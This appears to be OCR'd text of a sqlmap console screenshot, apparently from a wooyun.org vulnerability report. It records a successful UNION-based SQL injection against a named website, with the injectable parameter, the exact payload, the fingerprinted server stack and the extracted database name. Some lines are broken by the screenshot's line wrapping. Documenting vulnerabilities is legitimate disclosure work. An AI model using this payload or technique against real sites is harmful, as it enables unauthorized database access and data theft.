 管理员: sqlmap
61))#
Type: UNION query
Title: MySQL UNION query (NULL) - 8 columns
Payload: seldate=cur&searchparam=1') UNION ALL SELECT NULL,NULL,NULL,NULL,NU
LL,NULL,CONCAT(0x717a7a6b71,0x4b456e706e4c44597479,0x71716b7671),NULL#
---
[02:08:28] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.8, PHP 5.2.17
back-end DBMS: MySQL <5.0.11
[02:08:28] [INFO] fetching current database
current database:    'dbxmeeting'
[02:08:29] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.bj-tofi.com'
[*] shutting down at 02:08:29
C:\Python27\sqlmap>
www.wooyun.org